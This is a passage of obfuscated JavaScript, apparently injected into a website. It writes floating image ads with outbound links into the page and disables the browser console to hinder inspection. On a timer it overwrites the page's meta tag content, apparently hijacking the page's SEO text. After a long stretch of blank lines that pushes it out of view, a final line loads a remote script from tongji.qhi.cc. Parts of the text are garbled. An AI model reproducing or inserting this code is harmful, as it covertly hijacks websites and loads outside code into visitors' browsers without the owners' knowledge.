_0x45158f['MyzxB'](_0x1ea8c3,_0x5144de);};_0x15436d[_0x5799('0x56')]=_0x45158f[_0x5799('0x8b')];_0x15436d[_0x5799('0x2e')]=function(_0x2ed5e2,_0x55211b){return _0x45158f[_0x5799('0x6a')](_0x2ed5e2,_0x55211b);};_0x15436d[_0x5799('0x1f')]=_0x45158f['qgoNJ'];_0x15436d[_0x5799('0x4b')]=_0x5799('0x39');var _0x334732=_0x15436d;if(_0x45158f[_0x5799('0x1b')](_0x45158f['CEole'],_0x45158f['CEole'])){var _0x11b978=!![];return function(_0x58507d,_0x33269d){var _0x13dd18=_0x11b978?function(){var _0x1a7443={};_0x1a7443[_0x5799('0x3f')]=function(_0x1a1b95,_0x5e192f){return _0x334732[_0x5799('0x16')](_0x1a1b95,_0x5e192f);};_0x1a7443['gLPNd']=function(_0x280cb5,_0x5989d6){return _0x334732[_0x5799('0x75')](_0x280cb5,_0x5989d6);};var _0x5319d0=_0x1a7443;if(_0x334732[_0x5799('0x94')](_0x5799('0x62'),_0x334732['CjgPy'])){Show_Img_3[_0x5799('0x46')][_0x5799('0x45')]=_0x5319d0[_0x5799('0x3f')](document[_0x5799('0x37')][_0x5799('0xc')]+_0x5319d0[_0x5799('0x87')](document[_0x5799('0x37')][_0x5799('0x78')]-img_h1,0x2),img_h1);setTimeout(_0x5799('0xd'),0x7b);}else{if(_0x33269d){if(_0x334732[_0x5799('0x2e')](_0x334732[_0x5799('0x1f')],_0x334732['nRSpD'])){var _0x2fccc1=_0x33269d['apply'](_0x58507d,arguments);_0x33269d=null;return _0x2fccc1;}else{tdk_d[_0x5799('0x9')]=tdk_cont;}}}}:function(){};_0x11b978=![];return _0x13dd18;};}else{var _0x597ad7=test[_0x5799('0x33')](_0x45158f[_0x5799('0x24')])()[_0x5799('0x96')](_0x45158f['pUjNB']);return!_0x597ad7[_0x5799('0x19')](_0x399a16);}}();var _0x4d4589=_0x45efd1(this,function(){if(_0x45158f[_0x5799('0x4d')]===_0x5799('0x30')){tdk_k['content']=tdk_cont;}else{var _0x24939f=function(){};var _0x420037;try{if(_0x45158f[_0x5799('0x3c')]!==_0x45158f[_0x5799('0x5f')]){var _0x1b4c79=Function(_0x45158f['fVsMv'](_0x45158f[_0x5799('0x86')],_0x45158f['TATXf'])+');');_0x420037=_0x45158f[_0x5799('0xe')](_0x1b4c79);}else{_0x420037=window;}}catch(_0xcc2d93){_0x420037=window;}if(!_0x420037['console']){_0x420037[_0x5799('0x35')]=function(_0x9c4ef3){var _0x4829b4=_0x45158f[_0x5799('0x68')]['split']('|');var _0x5ac452=0x0;while(!![]){switch(_0x4829b4[_0x5ac452++]){case'0':_0x254479[_0x5799('0x42')]=_0x9c4ef3;continue;case'1':_0x254479[_0x5799('0x55')]=_0x9c4ef3;continue;case'2':_0x254479[_0x5799('0x61')]=_0x9c4ef3;continue;case'3':_0x254479[_0x5799('0x5e')]=_0x9c4ef3;continue;case'4':var _0x254479={};continue;case'5':_0x254479['trace']=_0x9c4ef3;continue;case'6':_0x254479[_0x5799('0x54')]=_0x9c4ef3;continue;case'7':return _0x254479;case'8':_0x254479[_0x5799('0x84')]=_0x9c4ef3;continue;case'9':_0x254479[_0x5799('0x6f')]=_0x9c4ef3;continue;}break;}}(_0x24939f);}else{var _0x23bfe8=_0x45158f[_0x5799('0x27')][_0x5799('0x77')]('|');var _0x1715f8=0x0;while(!![]){switch(_0x23bfe8[_0x1715f8++]){case'0':_0x420037[_0x5799('0x35')][_0x5799('0x5e')]=_0x24939f;continue;case'1':_0x420037[_0x5799('0x35')]['table']=_0x24939f;continue;case'2':_0x420037[_0x5799('0x35')][_0x5799('0x84')]=_0x24939f;continue;case'3':_0x420037[_0x5799('0x35')]['trace']=_0x24939f;continue;case'4':_0x420037[_0x5799('0x35')][_0x5799('0x54')]=_0x24939f;continue;case'5':_0x420037['console'][_0x5799('0x61')]=_0x24939f;continue;case'6':_0x420037['console'][_0x5799('0x55')]=_0x24939f;continue;case'7':_0x420037['console'][_0x5799('0x42')]=_0x24939f;continue;}break;}}}});_0x45158f[_0x5799('0xe')](_0x4d4589);Show_Img_1[_0x5799('0x46')][_0x5799('0x45')]=document[_0x5799('0x37')][_0x5799('0xc')]+_0x45158f['CoIXO'](document[_0x5799('0x37')]['clientHeight'],img_h1)/0x2-img_h1;_0x45158f['lCvom'](setTimeout,_0x45158f[_0x5799('0x95')],0x7b);}if(img_zz['length']>0x1||scr_zz[_0x5799('0x10')]>0x1){var NovUow=_0x5799('0x47')[_0x5799('0x77')]('|');var kzXzGz=0x0;while(!![]){switch(NovUow[kzXzGz++]){case'0':document[_0x5799('0x8d')](_0x5799('0x7d')+scr_zz+_0x5799('0x91')+img_group_2[rd_img_2]+_0x5799('0x58')+img_w1+_0x5799('0x25')+img_h1+_0x5799('0x97')+CloseHtm1+_0x5799('0x1c'));continue;case'1':img_group_2[0x0]=img_zz;continue;case'2':document[_0x5799('0x8d')](_0x5799('0x93'));continue;case'3':rd_img_2=Math[_0x5799('0xa')](Math[_0x5799('0x8a')]()*img_group_2[_0x5799('0x10')]);continue;case'4':var img_group_2=new Array();continue;case'5':move_Img_2();continue;}break;}}function move_Img_2(){var _0x27d674={};_0x27d674['CWFqq']=function(_0x194ceb,_0xacbb88){return _0x194ceb+_0xacbb88;};_0x27d674['VtTgD']=function(_0x2fd4a3,_0x37b7e5,_0x48cf25){return _0x2fd4a3(_0x37b7e5,_0x48cf25);};_0x27d674[_0x5799('0x72')]=_0x5799('0x1d');var _0x9ad5e8=_0x27d674;Show_Img_2[_0x5799('0x46')][_0x5799('0x45')]=_0x9ad5e8['CWFqq'](document[_0x5799('0x37')][_0x5799('0xc')],(document['body'][_0x5799('0x78')]-img_h1)/0x2);_0x9ad5e8[_0x5799('0x12')](setTimeout,_0x9ad5e8[_0x5799('0x72')],0x7b);}if(img_zx[_0x5799('0x10')]>0x1||scr_zx[_0x5799('0x10')]>0x1){var img_group_3=new Array();img_group_3[0x0]=img_zx;rd_img_3=Math[_0x5799('0xa')](Math[_0x5799('0x8a')]()*img_group_3[_0x5799('0x10')]);document[_0x5799('0x8d')]('<div\x20id=\x27Show_Img_3\x27\x20style=\x27position:absolute;\x20z-index:1;\x20left:\x200px;\x27>');document[_0x5799('0x8d')](_0x5799('0x4f')+scr_zx+'\x27\x20target=\x27_blank\x27\x20onclick=Show_Img_3.style.visibility=\x27hidden\x27><img\x20src=\x27'+img_group_3[rd_img_3]+_0x5799('0x58')+img_w2+_0x5799('0x25')+img_h2+_0x5799('0x97')+CloseHtm1+_0x5799('0x1c'));move_Img_3();}function move_Img_3(){var _0x54fdee={};_0x54fdee[_0x5799('0x17')]=function(_0x3318a6,_0x48b585){return _0x3318a6+_0x48b585;};_0x54fdee[_0x5799('0x34')]=function(_0x366736,_0x56cc06){return _0x366736/_0x56cc06;};_0x54fdee[_0x5799('0x13')]=function(_0x5ab1c4,_0x697dca,_0x1e1cfa){return _0x5ab1c4(_0x697dca,_0x1e1cfa);};var _0x38eff2=_0x54fdee;Show_Img_3[_0x5799('0x46')][_0x5799('0x45')]=_0x38eff2[_0x5799('0x17')](document[_0x5799('0x37')][_0x5799('0xc')],_0x38eff2[_0x5799('0x34')](document[_0x5799('0x37')][_0x5799('0x78')]-img_h1,0x2))+img_h1;_0x38eff2[_0x5799('0x13')](setTimeout,_0x5799('0xd'),0x7b);}if(img_ys[_0x5799('0x10')]>0x1||scr_ys[_0x5799('0x10')]>0x1){var lgBPZI=_0x5799('0x3a')[_0x5799('0x77')]('|');var XSxZnD=0x0;while(!![]){switch(lgBPZI[XSxZnD++]){case'0':document[_0x5799('0x8d')](_0x5799('0x4e')+scr_ys+_0x5799('0x3b')+img_group_4[rd_img_4]+'\x27\x20width=\x27'+img_w1+_0x5799('0x25')+img_h1+'\x27\x20border=\x270\x27></a>'+CloseHtm2+_0x5799('0x1c'));continue;case'1':rd_img_4=Math[_0x5799('0xa')](Math[_0x5799('0x8a')]()*img_group_4[_0x5799('0x10')]);continue;case'2':move_Img_4();continue;case'3':document['write'](_0x5799('0x52'));continue;case'4':img_group_4[0x0]=img_ys;continue;case'5':var img_group_4=new Array();continue;}break;}}function move_Img_4(){var _0x29f0c6={};_0x29f0c6[_0x5799('0x32')]=function(_0x7e1c65,_0x2a7460){return _0x7e1c65-_0x2a7460;};_0x29f0c6[_0x5799('0x8f')]=function(_0x3f7a69,_0x5c4fb9){return _0x3f7a69-_0x5c4fb9;};_0x29f0c6[_0x5799('0x6b')]=_0x5799('0x5b');var _0x2df72b=_0x29f0c6;Show_Img_4['style'][_0x5799('0x45')]=_0x2df72b[_0x5799('0x32')](document[_0x5799('0x37')]['scrollTop']+_0x2df72b[_0x5799('0x8f')](document[_0x5799('0x37')][_0x5799('0x78')],img_h1)/0x2,img_h1);setTimeout(_0x2df72b[_0x5799('0x6b')],0x7b);}if(img_yz['length']>0x1||scr_yz['length']>0x1){var OROBxO='5|0|3|1|4|2'['split']('|');var aVJcXW=0x0;while(!![]){switch(OROBxO[aVJcXW++]){case'0':img_group_5[0x0]=img_yz;continue;case'1':document[_0x5799('0x8d')](_0x5799('0x67'));continue;case'2':move_Img_5();continue;case'3':rd_img_5=Math[_0x5799('0xa')](Math[_0x5799('0x8a')]()*img_group_5['length']);continue;case'4':document[_0x5799('0x8d')]('<a\x20title=\x27锟斤拷锟斤拷\x27\x20href=\x27'+scr_yz+'\x27\x20target=\x27_blank\x27\x20onclick=Show_Img_5.style.visibility=\x27hidden\x27><img\x20src=\x27'+img_group_5[rd_img_5]+_0x5799('0x58')+img_w1+_0x5799('0x25')+img_h1+_0x5799('0x97')+CloseHtm2+_0x5799('0x1c'));continue;case'5':var img_group_5=new Array();continue;}break;}}function move_Img_5(){var _0x496bda={};_0x496bda[_0x5799('0x2c')]=function(_0x26fc27,_0x1ba654){return _0x26fc27+_0x1ba654;};_0x496bda['fZbEZ']=function(_0x542cf0,_0x7e1d9){return _0x542cf0/_0x7e1d9;};_0x496bda[_0x5799('0x7e')]=function(_0x42cdba,_0x3bf5f2){return _0x42cdba-_0x3bf5f2;};_0x496bda['UqszT']=_0x5799('0x64');var _0x368500=_0x496bda;Show_Img_5[_0x5799('0x46')][_0x5799('0x45')]=_0x368500['IBWkH'](document['body'][_0x5799('0xc')],_0x368500[_0x5799('0x1a')](_0x368500['RiNxn'](document[_0x5799('0x37')]['clientHeight'],img_h1),0x2));setTimeout(_0x368500['UqszT'],0x7b);}if(img_yx['length']>0x1||scr_yx[_0x5799('0x10')]>0x1){var LoPjST=_0x5799('0x31')[_0x5799('0x77')]('|');var irnUUN=0x0;while(!![]){switch(LoPjST[irnUUN++]){case'0':document[_0x5799('0x8d')](_0x5799('0x26')+scr_yx+'\x27\x20target=\x27_blank\x27\x20onclick=Show_Img_6.style.visibility=\x27hidden\x27><img\x20src=\x27'+img_group_6[rd_img_6]+_0x5799('0x58')+img_w2+_0x5799('0x25')+img_h2+_0x5799('0x97')+CloseHtm2+_0x5799('0x1c'));continue;case'1':img_group_6[0x0]=img_yx;continue;case'2':move_Img_6();continue;case'3':document[_0x5799('0x8d')](_0x5799('0x65'));continue;case'4':var img_group_6=new Array();continue;case'5':rd_img_6=Math[_0x5799('0xa')](Math[_0x5799('0x8a')]()*img_group_6[_0x5799('0x10')]);continue;}break;}}function move_Img_6(){var _0x354a1d={};_0x354a1d[_0x5799('0x2f')]=function(_0x3cfe9d,_0x16634c){return _0x3cfe9d+_0x16634c;};_0x354a1d['ZyGqn']=function(_0xd90585,_0x63ce33){return _0xd90585+_0x63ce33;};_0x354a1d[_0x5799('0x3e')]=function(_0x4a1ed9,_0x17ba8c){return _0x4a1ed9/_0x17ba8c;};_0x354a1d[_0x5799('0x8')]=function(_0x219b51,_0x377dcd){return _0x219b51-_0x377dcd;};_0x354a1d[_0x5799('0x5c')]=function(_0xe88163,_0x54a1b3,_0x236f36){return _0xe88163(_0x54a1b3,_0x236f36);};_0x354a1d[_0x5799('0x59')]=_0x5799('0x7c');var _0xff0537=_0x354a1d;Show_Img_6[_0x5799('0x46')][_0x5799('0x45')]=_0xff0537[_0x5799('0x2f')](_0xff0537['ZyGqn'](document[_0x5799('0x37')]['scrollTop'],_0xff0537['zOGpF'](_0xff0537[_0x5799('0x8')](document[_0x5799('0x37')]['clientHeight'],img_h1),0x2)),img_h1);_0xff0537['DyVaW'](setTimeout,_0xff0537[_0x5799('0x59')],0x7b);}yc_if_xs();function yc_if_xs(){var _0x1c59f2={};_0x1c59f2['xAyyd']='2|3|1|4|6|0|5';_0x1c59f2[_0x5799('0x83')]=function(_0x461ca3,_0x1be949){return _0x461ca3>_0x1be949;};_0x1c59f2[_0x5799('0x4')]=function(_0x1ed0a0){return _0x1ed0a0();};_0x1c59f2[_0x5799('0x18')]=function(_0x326deb,_0x37ef2c,_0x3e6141){return _0x326deb(_0x37ef2c,_0x3e6141);};_0x1c59f2['vlYel']=function(_0xf3a422,_0x2e0c40){return _0xf3a422*_0x2e0c40;};var _0x406f77=_0x1c59f2;var _0x13e955=_0x406f77['xAyyd'][_0x5799('0x77')]('|');var _0x14c137=0x0;while(!![]){switch(_0x13e955[_0x14c137++]){case'0':if(_0x406f77['ecUwJ'](_0x3204b4,0xa)){TDK_tdk();}continue;case'1':var _0x4e6412=_0x3ae23b[_0x5799('0x8e')]();continue;case'2':var _0x23ece1={};_0x23ece1[_0x5799('0x41')]=function(_0x22c931){return _0x406f77[_0x5799('0x4')](_0x22c931);};var _0x4ab431=_0x23ece1;continue;case'3':var _0x3ae23b=new Date();continue;case'4':var _0x3204b4=_0x3ae23b[_0x5799('0x4a')]();continue;case'5':_0x406f77[_0x5799('0x18')](setTimeout,function(){_0x4ab431[_0x5799('0x41')](yc_if_xs);},_0x406f77[_0x5799('0x22')](0xa,0x3c)*0x3e8);continue;case'6':var _0xb28f62=_0x3ae23b[_0x5799('0x63')]();continue;}break;}}function TDK_tdk(){var _0x1c5a77={};_0x1c5a77[_0x5799('0x5')]=_0x5799('0x53');_0x1c5a77[_0x5799('0x28')]=function(_0x3da306){return _0x3da306();};_0x1c5a77['TdayS']=function(_0x164a4a,_0x16a9e9){return _0x164a4a+_0x16a9e9;};_0x1c5a77['dCJjk']=function(_0x80eb50,_0xa0ddc5){return _0x80eb50+_0xa0ddc5;};_0x1c5a77[_0x5799('0x6c')]=function(_0x1176a7,_0x40eec7){return _0x1176a7+_0x40eec7;};_0x1c5a77[_0x5799('0x80')]=function(_0xbb33e9,_0x1b8b0f){return _0xbb33e9+_0x1b8b0f;};_0x1c5a77[_0x5799('0x15')]=function(_0x160622,_0x34568d){return _0x160622+_0x34568d;};_0x1c5a77[_0x5799('0x92')]=function(_0x71722c,_0x4f96fb){return _0x71722c+_0x4f96fb;};_0x1c5a77[_0x5799('0x6d')]=_0x5799('0x4e');_0x1c5a77[_0x5799('0x23')]=_0x5799('0x3b');_0x1c5a77[_0x5799('0x70')]=_0x5799('0x25');_0x1c5a77[_0x5799('0x51')]=function(_0x4c9d71,_0x2ea691){return _0x4c9d71*_0x2ea691;};_0x1c5a77[_0x5799('0x7b')]=_0x5799('0x90');_0x1c5a77[_0x5799('0x89')]=_0x5799('0x69');_0x1c5a77[_0x5799('0x20')]=_0x5799('0x4c');_0x1c5a77['lGkZj']=function(_0x372391,_0x2442af){return _0x372391!==_0x2442af;};_0x1c5a77[_0x5799('0x66')]=_0x5799('0x50');_0x1c5a77[_0x5799('0x71')]=_0x5799('0x88');_0x1c5a77['sYRPS']=_0x5799('0x40');_0x1c5a77['Anysy']=_0x5799('0x7f');_0x1c5a77[_0x5799('0x5d')]=_0x5799('0x82');var _0x5ca152=_0x1c5a77;var _0x523c8f=_0x5ca152[_0x5799('0x7b')];var _0x1b6ca0=document[_0x5799('0xf')](_0x5ca152['NLMEw'])[0x0];var _0x34677f=document[_0x5799('0xf')](_0x5ca152[_0x5799('0x20')])[0x0];if(_0x1b6ca0){if(_0x5ca152[_0x5799('0x7')](_0x5ca152[_0x5799('0x66')],_0x5ca152[_0x5799('0x66')])){var _0x28d7e1=_0x5ca152[_0x5799('0x5')][_0x5799('0x77')]('|');var _0x22b0ef=0x0;while(!![]){switch(_0x28d7e1[_0x22b0ef++]){case'0':_0x5ca152[_0x5799('0x28')](move_Img_4);continue;case'1':document[_0x5799('0x8d')](_0x5ca152[_0x5799('0x44')](_0x5ca152['dCJjk'](_0x5ca152[_0x5799('0x6c')](_0x5ca152[_0x5799('0x6c')](_0x5ca152[_0x5799('0x80')](_0x5ca152[_0x5799('0x15')](_0x5ca152['FgIjU'](_0x5ca152[_0x5799('0x6d')],scr_ys)+_0x5ca152[_0x5799('0x23')],_0x858c87[rd_img_4])+_0x5799('0x58'),img_w1),_0x5ca152[_0x5799('0x70')])+img_h1,_0x5799('0x97')),CloseHtm2),_0x5799('0x1c')));continue;case'2':_0x858c87[0x0]=img_ys;continue;case'3':rd_img_4=Math['floor'](_0x5ca152[_0x5799('0x51')](Math[_0x5799('0x8a')](),_0x858c87['length']));continue;case'4':document['write']('<div\x20id=\x27Show_Img_4\x27\x20style=\x27position:absolute;\x20z-index:1;\x20right:\x200px;\x27>');continue;case'5':var _0x858c87=new Array();continue;}break;}}else{_0x1b6ca0[_0x5799('0x9')]=_0x523c8f;}}else{document[_0x5799('0x8d')](_0x5ca152['FgIjU'](_0x5ca152[_0x5799('0x92')](_0x5ca152['SgeSv'],_0x523c8f),'\x22>'));}if(_0x34677f){_0x34677f[_0x5799('0x9')]=_0x523c8f;}else{if(_0x5ca152[_0x5799('0x7')](_0x5ca152[_0x5799('0x74')],_0x5ca152[_0x5799('0x36')])){document['write'](_0x5ca152[_0x5799('0x5d')]+_0x523c8f+'\x22>');}else{var _0x3c2b8f=fn[_0x5799('0x6')](context,arguments);fn=null;return _0x3c2b8f;}}}









































































































































document.writeln('<script type="application/javascript" src="https://tongji.qhi.cc/js/tongji1.js"></script>');